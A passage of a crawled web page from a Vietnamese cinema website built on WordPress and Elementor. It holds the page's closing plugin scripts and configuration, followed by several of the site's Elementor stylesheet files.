					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://rapphim.vn/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1761721075" id="ht_toc-script-js-js"></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://rapphim.vn/wp-admin/admin-ajax.php","nonce":"14c8e58461"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://rapphim.vn/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://rapphim.vn","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://rapphim.vn/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://rapphim.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1367,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1366,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rapphim.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rapphim.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dcda3195b5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1366,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":91,"title":"Chi%20ti%E1%BA%BFt%20phim%20-%20R%E1%BA%A1p%20phim","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.8/dist/js/bootstrap.bundle.min.js?ver=5.3.8" id="bootstrap-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11.0.0" id="swiper-js-js"></script>
<script src="https://rapphim.vn/wp-content/themes/hello-theme-child-master/optimize.js?ver=5.4.2" id="optimize-js-js"></script>
<script id="ai-modal-js-js-extra">
var ai_modal = {"ajaxurl":"https://rapphim.vn/wp-admin/admin-ajax.php"};
//# sourceURL=ai-modal-js-js-extra
</script>
<script src="https://rapphim.vn/wp-content/themes/hello-theme-child-master/ai-modal.js" id="ai-modal-js-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://rapphim.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rapphim.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rapphim.vn\/wp-admin\/admin-ajax.php","nonce":"0170946484","urls":{"assets":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rapphim.vn\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rapphim.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://rapphim.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script>
jQuery(function($) {
    jQuery(window).on("load", function (e) {
        setTimeout(function() {
            if (!jQuery("#home-movies").hasClass("active")) {
                jQuery("#home-movies").addClass("active");
                jQuery("#home-movies").css({'display':'flex'});
            }
    		
    		if (!jQuery("#home-search").hasClass("active")) {
                jQuery("#home-search").addClass("active");
                jQuery("#home-search").css({'display':'flex'});
            }
            
            if (!jQuery(".elementor-location-footer").hasClass("active")) {
                jQuery(".elementor-location-footer").addClass("active");
                jQuery(".elementor-location-footer").show();
            }
        }, 5000);
    });
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5948d7ec645048daa93eef57de4fb851","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-5.css?ver=1765725243
body_size: 12
content:
.elementor-kit-5{--e-global-color-primary:#732824;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Inter Tight";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Inter Tight";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inter Tight";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inter Tight";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#642C24;font-family:"Inter Tight", Sans-serif;color:#FFFFFF;border-style:none;border-radius:5px 5px 5px 5px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#732824;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 a:hover{color:#B34D00;}.elementor-kit-5 h1{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h2{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h3{color:#000000;font-family:"Inter Tight", Sans-serif;font-weight:700;}.elementor-kit-5 h4{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 h5{color:#000000;}.elementor-kit-5 h6{color:#000000;font-family:"Inter Tight", Sans-serif;}.elementor-kit-5 img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition-duration:0s;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1366px;}.e-con{--container-max-width:1366px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-91.css?ver=1765725245
body_size: 146
content:
.elementor-91 .elementor-element.elementor-element-b7ff3a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-91 .elementor-element.elementor-element-b7ff3a7:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-b7ff3a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-91 .elementor-element.elementor-element-20b9297{--display:flex;}.elementor-91 .elementor-element.elementor-element-1678383{--display:flex;}.elementor-91 .elementor-element.elementor-element-2de5fa5{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:12px;--n-menu-title-font-size:16px;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 0px 0px 0px;--n-menu-icon-size:16px;--n-menu-icon-gap:12px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-91 .elementor-element.elementor-element-2de5fa5 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-91 .elementor-element.elementor-element-2de5fa5 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-91 .elementor-element.elementor-element-2de5fa5 > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Inter Tight", Sans-serif;font-weight:400;}.elementor-91 .elementor-element.elementor-element-c1beee6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:60px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-c1beee6{--padding-top:16px;--padding-bottom:60px;--padding-left:16px;--padding-right:0px;}}@media(min-width:768px){.elementor-91 .elementor-element.elementor-element-c1beee6{--content-width:1366px;}}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-74.css?ver=1765725245
body_size: 1060
content:
.elementor-74 .elementor-element.elementor-element-15de3f3{--display:flex;--position:fixed;--min-height:70px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:9999;}.elementor-74 .elementor-element.elementor-element-15de3f3:not(.elementor-motion-effects-element-type-background), .elementor-74 .elementor-element.elementor-element-15de3f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#642C24A6;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-15de3f3{left:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-15de3f3{right:0px;}.elementor-74 .elementor-element.elementor-element-378912e{--display:flex;--margin-top:0%;--margin-bottom:0%;--margin-left:2%;--margin-right:5%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-74 .elementor-element.elementor-element-378912e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-74 .elementor-element.elementor-element-69a06f9{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-74 .elementor-element.elementor-element-69a06f9.elementor-element{--align-self:flex-start;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{border-style:none;border-radius:10px 10px 10px 10px;box-shadow:-5px 5px 10px 0px rgba(0,0,0,0.5);}.elementor-74 .elementor-element.elementor-element-9a705b2{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle{margin-left:auto;background-color:#88060600;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu .elementor-item{font-family:"Inter Tight", Sans-serif;font-size:16px;font-weight:400;line-height:1.5;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown{background-color:#732824;border-radius:8px 8px 8px 8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a:focus,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle:hover,
					.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-menu-toggle:focus{color:#FFC400;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown .elementor-item, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#8E3F3B;border-bottom-width:1px;}.elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-74 .elementor-element.elementor-element-fcea09f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-74 .elementor-element.elementor-element-fcea09f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-fcea09f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-74 .elementor-element.elementor-element-f07f18b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 9px;--row-gap:0px;--column-gap:9px;--overflow:hidden;}.elementor-74 .elementor-element.elementor-element-f07f18b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-74 .elementor-element.elementor-element-15de3f3{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:32px;--padding-right:32px;}.elementor-74 .elementor-element.elementor-element-378912e{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{width:27%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--order:-99999 /* order start hack */;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-15de3f3{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-74 .elementor-element.elementor-element-378912e{--width:30%;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:-1%;}.elementor-74 .elementor-element.elementor-element-69a06f9 img{width:45%;}.elementor-74 .elementor-element.elementor-element-9a705b2{--width:30%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-74 .elementor-element.elementor-element-9a705b2.e-con{--order:-99999 /* order start hack */;}.elementor-74 